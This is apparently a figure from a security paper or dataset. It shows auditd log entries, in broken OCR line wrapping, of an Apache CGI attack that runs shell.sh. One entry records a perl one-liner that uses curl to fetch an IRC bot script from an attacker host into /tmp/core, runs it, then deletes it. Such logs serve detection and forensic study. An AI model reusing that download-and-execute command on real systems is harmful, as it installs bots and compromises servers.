 {"__source":"Sys_auditd.log","__type":"SYS","exe":"/usr/sbin/apache2","
pid":"22898","ppid":"22891","syscall":"56","operation":"fork","flags
":"CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID","success":"yes
","time":"1585927725.389","egid":"33","euid":"33","event id
":"62346","exit":"22929"}
▽
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/bin/bash","pid
":"22929","ppid":"22898","syscall":"59","operation":"execve","execve
_a0":"/bin/bash","execve_a1":"/usr/lib/cgi-bin/shell.sh","execve_
argc":"2","mode0":"0100755","mode1":"0100755","mode2":"0100755","
path0":"/usr/lib/cgi-bin/shell.sh","path1":"","path2":"","egid
":"33","euid":"33","success":"yes","time":"1585927725.389","event id
":"62367","exit":"0"}
▽
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/bin/bash","pid
":"22929","ppid":"22898","syscall":"56","operation":"fork","flags":"
CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID","success":"yes","
time":"1585927725.397","egid":"33","euid":"33","event id":"62402","
exit":"22930"}
▽
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/usr/bin/perl","pid
":"22930","ppid":"22929","syscall":"59","operation":"execve","execve
_a0":"/usr/bin/perl","execve_a1":"-e","execve_a2":"print \"Content-
Type: text/plain\r\n\r\nATTACK SUCCESS\n\"; system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core; perl /tmp/core;
rm /tmp/core;\");","execve_argc":"3","path0":"/usr/bin/perl","path
1":"","success":"yes","time":"1585927725.397","egid":"33","euid
":"33","event id":"62403","exit":"0"}